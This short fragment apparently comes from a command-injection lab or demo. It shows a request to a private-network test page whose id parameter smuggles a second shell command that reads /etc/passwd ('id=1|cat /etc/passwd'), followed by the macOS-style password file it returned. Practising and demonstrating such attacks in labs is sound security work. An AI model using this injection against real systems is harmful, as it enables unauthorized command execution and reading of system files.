 192.168.10.214:8081/example/command_i.php?id=1|cat /etc/passwd
##
# User Database
#
# Note that this file is consulted directly only when the system is running
# in single-user mode.  At other times this information is provided by
# Open Directory.
#
# See the opendirectoryd(8) man page for additional information about
# Open Directory.
##
nobody:*:-2:-2:Unprivileged User:/var/empty:/usr/bin/false
root:*:0:0:System Administrator:/var/root:/bin/sh